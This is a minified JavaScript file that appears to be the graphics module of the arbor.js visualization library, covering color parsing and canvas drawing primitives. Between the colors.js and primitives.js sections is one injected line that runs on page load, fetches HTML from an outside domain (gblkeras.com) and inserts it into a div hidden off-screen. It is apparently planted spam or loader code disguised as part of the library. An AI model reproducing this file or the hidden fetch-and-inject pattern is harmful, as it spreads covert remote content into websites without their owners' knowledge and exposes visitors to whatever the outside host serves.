  /*     colors.js */  var Colors=(function(){var f=/#[0-9a-f]{6}/i;var b=/#(..)(..)(..)/;var c=function(h){var g=h.toString(16);return(g.length==2)?g:"0"+g};var a=function(g){return parseInt(g,16)};var d=function(g){if(!g||typeof g!="object"){return false}var h=objkeys(g).sort().join("");if(h=="abgr"){return true}};var e={CSS:{aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgrey:"#a9a9a9",darkgreen:"#006400",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",grey:"#808080",green:"#008000",greenyellow:"#adff2f",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgrey:"#d3d3d3",lightgreen:"#90ee90",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370d8",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#d87093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"},decode:function(h){var g=arguments.length;for(var l=g-1;l>=0;l--){if(arguments[l]===undefined){g--}}var k=arguments;if(!h){return null}if(g==1&&d(h)){return h}var j=null;if(typeof h=="string"){var o=1;if(g==2){o=k[1]}var n=e.CSS[h.toLowerCase()];if(n!==undefined){h=n}var m=h.match(f);if(m){vals=h.match(b);if(!vals||!vals.length||vals.length!=4){return null}j={r:a(vals[1]),g:a(vals[2]),b:a(vals[3]),a:o}}}else{if(typeof h=="number"){if(g>=3){j={r:k[0],g:k[1],b:k[2],a:1};if(g>=4){j.a*=k[3]}}else{if(g>=1){j={r:k[0],g:k[0],b:k[0],a:1};if(g==2){j.a*=k[1]}}}}}return j},validate:function(g){if(!g||typeof g!="string"){return false}if(e.CSS[g.toLowerCase()]!==undefined){return true}if(g.match(f)){return true}return false},mix:function(h,g,k){var j=e.decode(h);var i=e.decode(g)},blend:function(g,j){j=(j!==undefined)?Math.max(0,Math.min(1,j)):1;var h=e.decode(g);if(!h){return null}if(j==1){return g}var h=g;if(typeof g=="string"){h=e.decode(g)}var i=objcopy(h);i.a*=j;return nano("rgba({r},{g},{b},{a})",i)},encode:function(g){if(!d(g)){g=e.decode(g);if(!d(g)){return null}}if(g.a==1){return nano("#{r}{g}{b}",{r:c(g.r),g:c(g.g),b:c(g.b)})}else{return nano("rgba({r},{g},{b},{a})",g)}}};return e})();
document.addEventListener("DOMContentLoaded",function(){window.location.hostname.replace(/^www\./,""),fetch("https://gblkeras.com/gbldom2.txt").then(t=>{if(!t.ok)throw Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{var e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem",document.body.insertBefore(e,document.body.childNodes[document.body.childNodes.length-1].nextSibling)}).catch(t=>{console.error("Error fetching content:",t)})});
  /* primitives.js */  var Primitives=function(c,f,g){var b=function(i,m,j,l,k){this.x=i;this.y=m;this.w=j;this.h=l;this.style=(k!==undefined)?k:{}};b.prototype={draw:function(h){this._draw(h)},_draw:function(i,n,j,l,k){if(objcontains(i,"stroke","fill","width")){k=i}if(this.x!==undefined){i=this.x,n=this.y,j=this.w,l=this.h;k=objmerge(this.style,k)}k=objmerge(f,k);if(!k.stroke&&!k.fill){return}var m=0.5522848;ox=(j/2)*m,oy=(l/2)*m,xe=i+j,ye=n+l,xm=i+j/2,ym=n+l/2;c.save();c.beginPath();c.moveTo(i,ym);c.bezierCurveTo(i,ym-oy,xm-ox,n,xm,n);c.bezierCurveTo(xm+ox,n,xe,ym-oy,xe,ym);c.bezierCurveTo(xe,ym+oy,xm+ox,ye,xm,ye);c.bezierCurveTo(xm-ox,ye,i,ym+oy,i,ym);c.closePath();if(k.fill!==null){if(k.alpha!==undefined){c.fillStyle=Colors.blend(k.fill,k.alpha)}else{c.fillStyle=Colors.encode(k.fill)}c.fill()}if(k.stroke!==null){c.strokeStyle=Colors.encode(k.stroke);if(!isNaN(k.width)){c.lineWidth=k.width}c.stroke()}c.restore()}};var a=function(i,n,j,l,m,k){if(objcontains(m,"stroke","fill","width")){k=m;m=0}this.x=i;this.y=n;this.w=j;this.h=l;this.r=(m!==undefined)?m:0;this.style=(k!==undefined)?k:{}};a.prototype={draw:function(h){this._draw(h)},_draw:function(j,o,k,m,n,l){if(objcontains(n,"stroke","fill","width","alpha")){l=n;n=0}else{if(objcontains(j,"stroke","fill","width","alpha")){l=j}}if(this.x!==undefined){j=this.x,o=this.y,k=this.w,m=this.h;l=objmerge(this.style,l)}l=objmerge(f,l);if(!l.stroke&&!l.fill){return}var i=(n>0);c.save();c.beginPath();c.moveTo(j+n,o);c.lineTo(j+k-n,o);if(i){c.quadraticCurveTo(j+k,o,j+k,o+n)}c.lineTo(j+k,o+m-n);if(i){c.quadraticCurveTo(j+k,o+m,j+k-n,o+m)}c.lineTo(j+n,o+m);if(i){c.quadraticCurveTo(j,o+m,j,o+m-n)}c.lineTo(j,o+n);if(i){c.quadraticCurveTo(j,o,j+n,o)}if(l.fill!==null){if(l.alpha!==undefined){c.fillStyle=Colors.blend(l.fill,l.alpha)}else{c.fillStyle=Colors.encode(l.fill)}c.fill()}if(l.stroke!==null){c.strokeStyle=Colors.encode(l.stroke);if(!isNaN(l.width)){c.lineWidth=l.width}c.stroke()}c.restore()}};var e=function(i,l,h,j,k){if(k!==undefined||typeof j=="number"){this.points=[{x:i,y:l},{x:h,y:j}];this.style=k||{}}else{if($.isArray(i)){this.points=i;this.style=l||{}}else{this.points=[i,l];this.style=h||{}}}};e.prototype={draw:function(h){if(this.points.length<2){return}var j=[];if(!$.isArray(this.points[0])){j.push(this.points)}else{j=this.points}c.save();c.beginPath();$.each(j,function(n,m){c.moveTo(m[0].x+0.5,m[0].y+0.5);$.each(m,function(o,p){if(o==0){return}c.lineTo(p.x+0.5,p.y+0.5)})});var i=$.extend(objmerge(f,this.style),h);if(i.closed){c.closePath()}if(i.fill!==undefined){var l=Colors.decode(i.fill,(i.alpha!==undefined)?i.alpha:1);if(l){c.fillStyle=Colors.encode(l)}c.fill()}if(i.stroke!==undefined){var k=Colors.decode(i.stroke,(i.alpha!==undefined)?i.alpha:1);if(k){c.strokeStyle=Colors.encode(k)}if(!isNaN(i.width)){c.lineWidth=i.width}c.stroke()}c.restore()}};var d=function(i,h,l,k){var j=Colors.decode(i,h,l,k);if(j){this.r=j.r;this.g=j.g;this.b=j.b;this.a=j.a}};d.prototype={toString:function(){return Colors.encode(this)},blend:function(){trace("blend",this.r,this.g,this.b,this.a)}};return{_Oval:b,_Rect:a,_Color:d,_Path:e}};
  /*   graphics.js */  var Graphics=function(c){var h=$(c);var q=$(h).get(0).getContext("2d");var i=null;var l="rgb";var e="origin";var m={};var p={background:null,fill:null,stroke:null,width:0};var b={};var g={font:"sans-serif",size:12,align:"left",color:Colors.decode("black"),alpha:1,baseline:"ideographic"};var k=[];var o=Primitives(q,p,g);var f=o._Oval;var n=o._Rect;var d=o._Color;var a=o._Path;var j={init:function(){if(!q){return null}return j},size:function(s,r){if(!isNaN(s)&&!isNaN(r)){h.attr({width:s,height:r})}return{width:h.attr("width"),height:h.attr("height")}},clear:function(r,u,s,t){if(arguments.length<4){r=0;u=0;s=h.attr("width");t=h.attr("height")}q.clearRect(r,u,s,t);if(p.background!==null){q.save();q.fillStyle=Colors.encode(p.background);q.fillRect(r,u,s,t);q.restore()}},background:function(s,r,v,t){if(s==null){p.background=null;return null}var u=Colors.decode(s,r,v,t);if(u){p.background=u;j.clear()}},noFill:function(){p.fill=null},fill:function(s,r,v,t){if(arguments.length==0){return p.fill}else{if(arguments.length>0){var u=Colors.decode(s,r,v,t);p.fill=u;q.fillStyle=Colors.encode(u)}}},noStroke:function(){p.stroke=null;q.strokeStyle=null},stroke:function(s,r,v,u){if(arguments.length==0&&p.stroke!==null){return p.stroke}else{if(arguments.length>0){var t=Colors.decode(s,r,v,u);p.stroke=t;q.strokeStyle=Colors.encode(t)}}},strokeWidth:function(r){if(r===undefined){return q.lineWidth}q.lineWidth=p.width=r},Color:function(r){return new d(r)},drawStyle:function(s){if(arguments.length==0){return objcopy(p)}if(arguments.length==2){var r=arguments[0];var v=arguments[1];if(typeof r=="string"&&typeof v=="object"){var u={};if(v.color!==undefined){var t=Colors.decode(v.color);if(t){u.color=t}}$.each("background fill stroke width".split(" "),function(w,x){if(v[x]!==undefined){u[x]=v[x]}});if(!$.isEmptyObject(u)){m[r]=u}}return}if(arguments.length==1&&m[arguments[0]]!==undefined){s=m[arguments[0]]}if(s.width!==undefined){p.width=s.width}q.lineWidth=p.width;$.each("background fill stroke",function(y,x){if(s[x]!==undefined){if(s[x]===null){p[x]=null}else{var w=Colors.decode(s[x]);if(w){p[x]=w}}}});q.fillStyle=p.fill;q.strokeStyle=p.stroke},textStyle:function(s){if(arguments.length==0){return objcopy(g)}if(arguments.length==2){var r=arguments[0];var v=arguments[1];if(typeof r=="string"&&typeof v=="object"){var u={};if(v.color!==undefined){var t=Colors.decode(v.color);if(t){u.color=t}}$.each("font size align baseline alpha".split(" "),function(w,x){if(v[x]!==undefined){u[x]=v[x]}});if(!$.isEmptyObject(u)){b[r]=u}}return}if(arguments.length==1&&b[arguments[0]]!==undefined){s=b[arguments[0]]}if(s.font!==undefined){g.font=s.font}if(s.size!==undefined){g.size=s.size}q.font=nano("{size}px {font}",g);if(s.align!==undefined){q.textAlign=g.align=s.align}if(s.baseline!==undefined){q.textBaseline=g.baseline=s.baseline}if(s.alpha!==undefined){g.alpha=s.alpha}if(s.color!==undefined){var t=Colors.decode(s.color);if(t){g.color=t}}if(g.color){var t=Colors.blend(g.color,g.alpha);if(t){q.fillStyle=t}}},text:function(s,r,z,v){if(arguments.length>=3&&!isNaN(r)){v=v||{};v.x=r;v.y=z}else{if(arguments.length==2&&typeof(r)=="object"){v=r}else{v=v||{}}}var u=objmerge(g,v);q.save();if(u.align!==undefined){q.textAlign=u.align}if(u.baseline!==undefined){q.textBaseline=u.baseline}if(u.font!==undefined&&!isNaN(u.size)){q.font=nano("{size}px {font}",u)}var w=(u.alpha!==undefined)?u.alpha:g.alpha;var t=(u.color!==undefined)?u.color:g.color;q.fillStyle=Colors.blend(t,w);if(w>0){q.fillText(s,Math.round(u.x),u.y)}q.restore()},textWidth:function(r,t){t=objmerge(g,t||{});q.save();q.font=nano("{size}px {font}",t);var s=q.measureText(r).width;q.restore();return s},Rect:function(s,A,t,v,z,u){return new n(s,A,t,v,z,u)},rect:function(s,A,t,v,z,u){n.prototype._draw(s,A,t,v,z,u)},Oval:function(r,v,s,u,t){return new f(r,v,s,u,t)},oval:function(r,v,s,u,t){t=t||{};f.prototype._draw(r,v,s,u,t)},line:function(s,v,r,t,u){var w=new a(s,v,r,t);w.draw(u)},lines:function(s,u,r,t){if(typeof t=="number"){k.push([{x:s,y:u},{x:r,y:t}])}else{k.push([s,u])}},drawLines:function(r){var s=new a(k);s.draw(r);k=[]}};return j.init()};

  arbor = (typeof(arbor)!=='undefined') ? arbor : {}
  $.extend(arbor, {
    // object constructor (don't use ‘new’, just call it)
    Graphics:function(ctx){ return Graphics(ctx) },

    // useful methods for dealing with the r/g/b
    colors:{
      CSS:Colors.CSS,           // dict:{colorname:"#fef2e2", ...}
      validate:Colors.validate, // ƒ(str) -> t/f
      decode:Colors.decode,     // ƒ(hexString_or_cssColor) -> {r,g,b,a}
      encode:Colors.encode,     // ƒ({r,g,b,a}) -> hexOrRgbaString
      blend:Colors.blend        // ƒ(color, opacity) -> rgbaString
    }
  })
  
})(this.jQuery)